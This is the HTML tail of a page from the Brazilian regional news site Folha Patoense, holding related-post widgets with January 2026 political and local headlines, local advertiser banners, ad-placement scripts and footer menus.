block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":307210,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "3698";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1233";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">LEIA MAIS</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Últimas notícias</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/15/moraes-determina-transferencia-de-bolsonaro-da-pf-para-complexo-da-papuda/"  rel="bookmark" class="td-image-wrap " title="Moraes determina transferência de Bolsonaro da PF para complexo da Papuda" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/Jair-Bolsonaro-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2025/09/Jair-Bolsonaro-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2025/09/Jair-Bolsonaro-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Moraes determina transferência de Bolsonaro da PF para complexo da Papuda" /></a></div>                <a href="https://www.folhapatoense.com/category/politica/" class="td-post-category" >Política</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/15/moraes-determina-transferencia-de-bolsonaro-da-pf-para-complexo-da-papuda/"  rel="bookmark" title="Moraes determina transferência de Bolsonaro da PF para complexo da Papuda">Moraes determina transferência de Bolsonaro da PF para complexo da Papuda</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/14/damares-diz-que-cpmi-identificou-grandes-igrejas-e-pastores-no-esquema-de-fraudes-no-inss/"  rel="bookmark" class="td-image-wrap " title="Damares diz que CPMI identificou &#8220;grandes igrejas&#8221; e pastores no esquema de fraudes no INSS" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Damares-Alves-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Damares-Alves-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Damares-Alves-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Damares diz que CPMI identificou &#8220;grandes igrejas&#8221; e pastores no esquema de fraudes no INSS" /></a></div>                <a href="https://www.folhapatoense.com/category/politica/" class="td-post-category" >Política</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/14/damares-diz-que-cpmi-identificou-grandes-igrejas-e-pastores-no-esquema-de-fraudes-no-inss/"  rel="bookmark" title="Damares diz que CPMI identificou &#8220;grandes igrejas&#8221; e pastores no esquema de fraudes no INSS">Damares diz que CPMI identificou &#8220;grandes igrejas&#8221; e pastores no esquema de fraudes no INSS</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/14/quaest-2026-lula-lidera-em-todos-os-cenarios-de-2o-turno/"  rel="bookmark" class="td-image-wrap " title="Quaest 2026: Lula lidera em todos os cenários de 2º turno" ><img width="238" height="159" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2016/10/ft-lula-biografia.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2016/10/ft-lula-biografia.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2016/10/ft-lula-biografia.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Quaest 2026: Lula lidera em todos os cenários de 2º turno" /></a></div>                <a href="https://www.folhapatoense.com/category/politica/" class="td-post-category" >Política</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/14/quaest-2026-lula-lidera-em-todos-os-cenarios-de-2o-turno/"  rel="bookmark" title="Quaest 2026: Lula lidera em todos os cenários de 2º turno">Quaest 2026: Lula lidera em todos os cenários de 2º turno</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>&#8230;</span></h4><div class="textwidget custom-html-widget"><div class="td-all-devices">
<script src="https://b.admasters.media/widget/e9178e82-bbbc-4283-a990-09b2caf97289/ext.js" async=""></script>
</div>
</div></aside><aside class="td_block_template_1 widget widget_black_studio_tinymce"><h4 class="block-title"><span>ANUNCIE!</span></h4><div class="textwidget"><p><a href="https://linktr.ee/uninassau.patos?utm_source=ig&amp;utm_medium=social&amp;utm_content=link_in_bio&amp;fbclid=PAdGRleAPTbmhleHRuA2FlbQIxMQBzcnRjBmFwcF9pZA8xMjQwMjQ1NzQyODc0MTQAAafl_ev2uF1IX51AV5sbcCzl35Dd5CnjPu8w5Ba8RTq-CxNYxdkHU04QePM4Vg_aem_bnJFkJJQT2tYCwSFoPGujA"><img class="alignleft  wp-image-407325" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/uninassau.jpeg" alt="" width="294" height="418" /></a><a href="https://wa.me/+5583981998586?text=rommanelpatos"><img class="alignleft size-full wp-image-404827" src="https://www.folhapatoense.com/wp-content/uploads/2025/12/romanel.png" alt="" width="296" height="299" /></a><a href="https://www.instagram.com/solgerapb"><img class="alignleft size-full wp-image-32275" src="https://www.folhapatoense.com/wp-content/uploads/2018/03/solgera-site.jpg" alt="" width="300" height="302" /></a></p>
<p><a href="https://www.instagram.com/umbertojoubert" target="_blank" rel="noopener"><img class="alignleft wp-image-396156" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/umberto-500x500.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/lojaodosforros" target="_blank" rel="noopener"><img class="alignleft wp-image-395932" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/LojaoDosForros.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/policlinicavivamed_"><img class="alignleft wp-image-396021" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/policlinica.jpg" alt="" width="274" height="342" /></a><a href="https://www.instagram.com/laboratorioflaviadamascena"><img class="alignleft size-medium wp-image-392160" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/flavia_damascena-282x500.png" alt="" width="282" height="500" /></a><a href="http://camarapatos.pb.gov.br/"><img class="alignleft wp-image-359774" src="https://www.folhapatoense.com/wp-content/uploads/2024/08/camara.png" alt="" width="282" height="282" /></a><a href="https://linktr.ee/culturainglesapatos?fbclid=PAAaZmdD7zsKQ5kMgx1iuTAWW3sbZwO5yvK8wRjeNWmfEnRs86d2NrUU2_KL0_aem_th_ART8wDYPGt-B_ifhHY3pe8z7FFnVHOEopfO48P7TdZCDvo0MUlzuadligH8DYWm9xeM"><img class="alignleft wp-image-390339" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/cultura_inglesa.png" alt="" width="280" height="280" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/funerariapasa2"><img class="alignleft wp-image-346850" src="https://www.folhapatoense.com/wp-content/uploads/2024/03/PASA.jpg" alt="" width="283" height="283" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/recantodosaborpb" target="_blank" rel="noopener"><img class="alignleft wp-image-356212 " src="https://www.folhapatoense.com/wp-content/uploads/2024/07/recanto-1.jpg" alt="" width="273" height="350" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/leaodouradorecepcoes"><img class="alignleft wp-image-356193" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/leaodourado.jpg" alt="" width="274" height="351" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/bissupermercado/"><img class="alignleft wp-image-388882 size-full" src="https://www.folhapatoense.com/wp-content/uploads/2025/06/bisnovo-1.jpg" alt="" width="300" height="400" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/colegiocseoficial/"><img class="alignleft wp-image-292231" src="http://www.folhapatoense.com/wp-content/uploads/2022/11/cse-nov22.gif" alt="" width="286" height="286" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/danielmoura_ancore/"><img class="alignleft wp-image-310658" src="http://www.folhapatoense.com/wp-content/uploads/2023/04/ancore-novo.jpg" alt="" width="284" height="483" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/aero.passagens" target="_blank" rel="noopener"><img class="alignleft wp-image-399035" src="https://www.folhapatoense.com/wp-content/uploads/2025/10/gol.jpg" alt="" width="295" height="295" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/oticapupila.patos/" target="_blank" rel="noopener"><img class="alignleft wp-image-357901 size-full" title="https://www.instagram.com/oticarubipatos/" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/rubi.jpg" alt="" width="300" height="339" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/salutecenter/"><img class="alignleft wp-image-274095 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/SALUTE300.jpg" alt="" width="300" height="300" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/nalvinhanunes1/"><img class="alignleft wp-image-274087 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/nalvinha300.jpg" alt="" width="300" height="300" /></a><img class="alignleft wp-image-200974 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/02/rapido_figueiredo-e1622241168763.jpg" alt="" width="300" height="485" /></p>
<p style="text-align: left;"><a href="http://www.colegioautentico.com"><img class="alignleft wp-image-98556 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/autentico.jpg" alt="" width="300" height="174" /></a><br />
<a href="http://guedesshopping.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-92292 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/guedesshopping.jpg" alt="" width="300" height="200" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/feracolegioecurso/" target="_blank" rel="noopener"><img class="alignleft wp-image-246805 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/11/fera300x200.jpg" alt="" width="300" height="225" /></a><img class="alignleft size-full wp-image-10610" src="http://www.folhapatoense.com/wp-content/uploads/2017/03/fisioser-1.jpg" alt="" width="300" height="150" /><a href="https://www.instagram.com/ourivesariaeldorado/" target="_blank" rel="noopener"><img class="alignleft wp-image-275451 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/ouriversaria_mojica.jpg" alt="" width="300" height="300" /></a><img class="alignleft size-full wp-image-270" src="http://www.folhapatoense.com/wp-content/uploads/2016/08/maracaja.jpg" alt="" width="300" height="293" /></p>
<p style="text-align: left;"><a href="https://www.instagram.com/saleturturismo/" target="_blank" rel="noopener"><img class="alignleft wp-image-98560 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/saletur.jpg" alt="" width="300" height="162" /></a></p>
<p style="text-align: left;"><a href="https://unifip.edu.br" target="_blank" rel="noopener"><img class="alignleft wp-image-274848 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/unifip-AQUI.png" alt="" width="301" height="301" /></a></p>
<p style="text-align: left;"><img class="alignleft size-full wp-image-14241" src="http://www.folhapatoense.com/wp-content/uploads/2017/05/lbed.jpg" alt="" width="300" height="200" /></p>
<p style="text-align: left;"><a href="https://veracruzpb.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-1756 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2016/10/veracruz.jpg" alt="" width="300" height="120" /></a></p>
<p style="text-align: left;"><img class="alignleft wp-image-160954 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2020/08/eldoradojoias.jpg" alt="" width="300" height="139" /><img class="alignleft size-full wp-image-19237" src="http://www.folhapatoense.com/wp-content/uploads/2017/09/odontomedica.jpg" alt="" width="300" height="250" /></p>
<p>&nbsp;</p>
<p style="text-align: left;">
</div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_6 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.folhapatoense.com/"><img class="td-retina-data" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" alt="" title=""  width="272" height="90" /></a></div><div class="footer-text-wrap">Folha Patoense na Internet.<div class="footer-email-wrap">Contato: <a href="mailto:folhapatoense@gmail.com">folhapatoense@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"MAIS NOT\u00cdCIAS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-307210","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "81307";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "27103";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">MAIS NOTÍCIAS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/18/depressao-afeta-13-das-pessoas-idosas-sintomas-sutis-dificultam-diagnostico-precoce/"  rel="bookmark" class="td-image-wrap " title="Depressão afeta 13% das pessoas idosas; sintomas sutis dificultam diagnóstico precoce" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/065ec5e9-c6e1-f5a5-aeb1-f2c871831003-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/065ec5e9-c6e1-f5a5-aeb1-f2c871831003-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/065ec5e9-c6e1-f5a5-aeb1-f2c871831003-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Depressão afeta 13% das pessoas idosas; sintomas sutis dificultam diagnóstico precoce" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/18/depressao-afeta-13-das-pessoas-idosas-sintomas-sutis-dificultam-diagnostico-precoce/"  rel="bookmark" title="Depressão afeta 13% das pessoas idosas; sintomas sutis dificultam diagnóstico precoce">Depressão afeta 13% das pessoas idosas; sintomas sutis dificultam diagnóstico precoce</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T07:40:39-03:00" >18/01/2026 ... 07:40h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/18/upa-do-campo-da-liga-em-patos-realiza-mais-de-60-mil-atendimentos-medicos-em-2025/"  rel="bookmark" class="td-image-wrap " title="UPA do Campo da Liga, em Patos, realiza mais de 60 mil atendimentos médicos em 2025" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/UPA-do-Campo-da-Liga-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/UPA-do-Campo-da-Liga-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/UPA-do-Campo-da-Liga-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="UPA do Campo da Liga, em Patos, realiza mais de 60 mil atendimentos médicos em 2025" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/18/upa-do-campo-da-liga-em-patos-realiza-mais-de-60-mil-atendimentos-medicos-em-2025/"  rel="bookmark" title="UPA do Campo da Liga, em Patos, realiza mais de 60 mil atendimentos médicos em 2025">UPA do Campo da Liga, em Patos, realiza mais de 60...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T07:34:00-03:00" >18/01/2026 ... 07:34h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/18/passou-de-todos-os-limites-diz-pm-sobre-profanacao-em-igreja-de-bonito-de-santa-fe-video/"  rel="bookmark" class="td-image-wrap " title="“Passou de todos os limites”, diz PM sobre profanação em igreja de Bonito de Santa Fé. Vídeo" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/whatsapp-image-2026-01-08-at-16-11-05-100x75.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/whatsapp-image-2026-01-08-at-16-11-05-100x75.jpeg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/whatsapp-image-2026-01-08-at-16-11-05-200x150.jpeg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="“Passou de todos os limites”, diz PM sobre profanação em igreja de Bonito de Santa Fé. Vídeo" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/18/passou-de-todos-os-limites-diz-pm-sobre-profanacao-em-igreja-de-bonito-de-santa-fe-video/"  rel="bookmark" title="“Passou de todos os limites”, diz PM sobre profanação em igreja de Bonito de Santa Fé. Vídeo">“Passou de todos os limites”, diz PM sobre profanação em igreja...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T07:25:34-03:00" >18/01/2026 ... 07:25h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.folhapatoense.com/category/locais/">Locais<span class="td-cat-no">27316</span></a></li><li><a href="https://www.folhapatoense.com/category/gerais/">Gerais<span class="td-cat-no">17634</span></a></li><li><a href="https://www.folhapatoense.com/category/policial/">Policial<span class="td-cat-no">11975</span></a></li><li><a href="https://www.folhapatoense.com/category/saudades/">Saudades<span class="td-cat-no">7740</span></a></li><li><a href="https://www.folhapatoense.com/category/saude/">Saúde<span class="td-cat-no">5667</span></a></li><li><a href="https://www.folhapatoense.com/category/politica/">Política<span class="td-cat-no">3699</span></a></li><li><a href="https://www.folhapatoense.com/category/cultura/">Cultura<span class="td-cat-no">2052</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Folha Patoense                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v21.0&appId=529145720614328&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
